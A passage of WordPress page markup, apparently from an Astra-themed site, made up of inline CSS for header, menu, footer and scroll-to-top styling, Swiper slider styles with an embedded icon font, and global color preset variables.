			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#a4becc;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#a4becc;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-left:10px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C%2C600%2C800&#038;display=fallback&#038;ver=4.8.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://initiadroit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='collapsing-categories-style-inline-css'>


</style>
<style id='csb-content-slider-block-style-inline-css'>
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}
.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
body{box-sizing:border-box}.dashicons{font-family:dashicons!important}.wp-block-csb-content-slider-block{overflow:hidden}.wp-block-csb-content-slider-block *{box-sizing:border-box}.wp-block-csb-content-slider-block .csbContentSlider{display:inline-block;max-width:100%;overflow:hidden;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide{background-blend-mode:overlay;display:block;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{box-sizing:border-box;height:100%;max-width:100%;position:absolute;text-align:center;width:100%}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc,.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{color:#fff;margin:0;position:absolute!important;width:auto}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{display:inline-block;font-weight:600;position:absolute!important;text-decoration:none;transition:all .4s ease-in-out;width:auto}@media screen and (max-width:768px){.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{height:auto;padding:30px 50px}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-left{text-align:left;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-center{text-align:center;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-right{text-align:right;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-left{text-align:left;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-center{text-align:center;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-right{text-align:right;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-left{bottom:0;text-align:left}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-center{bottom:0;text-align:center}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-right{bottom:0;text-align:right}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{margin-bottom:15px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc{margin-bottom:20px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{position:static!important}}.wp-block-csb-content-slider-block .csbContentSlider .swiper-pagination .swiper-pagination-bullet:focus{outline:0}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: 